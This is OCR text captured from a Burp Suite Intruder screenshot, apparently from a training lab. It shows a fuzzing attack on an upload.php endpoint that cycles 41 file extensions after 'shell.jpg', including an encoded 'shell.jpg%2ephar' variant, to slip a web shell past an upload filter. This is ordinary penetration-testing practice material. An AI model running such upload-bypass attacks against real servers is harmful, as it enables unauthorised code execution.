 Learn
1 ×
2 ×
3 ×
4 ×
+
Sniper attack
Start attack
Target
http://83.136.251.68:55481
Update Host header to match target
Positions
Add §
Clear §
Auto §
POST /upload.php HTTP/1.1
Host: 83.136.251.68:55481
Content-Length: 189
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: */*
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeYMfDOAbPrNVFPC3
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
Origin: http://83.136.251.68:55481
Referer: http://83.136.251.68:55481/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryeYMfDOAbPrNVFPC3
Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg§§"
Content-Type: image/jpeg
------WebKitFormBoundaryeYMfDOAbPrNVFPC3--
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 41
Request count: 41
Payload configuration
This payload type lets you configure a simple list of
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
.asp
.aspx
.bat
.c
.cfm
.cgi
.css
Enter a new item
Add from list... [Pro version only]
Payload processing
§ Payloads
Resource pool
Settings
5. Intruder attack of http://83.136.251.68:55481
Attack
Save
Results
Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request
Payload
Status code
Response rec...
Error
Timeout
Length
Comment
Request
Response
Pretty
Raw
Hex
\n
3 Content-Length: 196
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeYMfDOAbPrNVFPC3
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://83.136.251.68:55481
10 Referer: http://83.136.251.68:55481/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryeYMfDOAbPrNVFPC3
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg%2ephar"
16 Content-Type: image/jpeg
17
18
19 ------WebKitFormBoundaryeYMfDOAbPrNVFPC3--
20
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings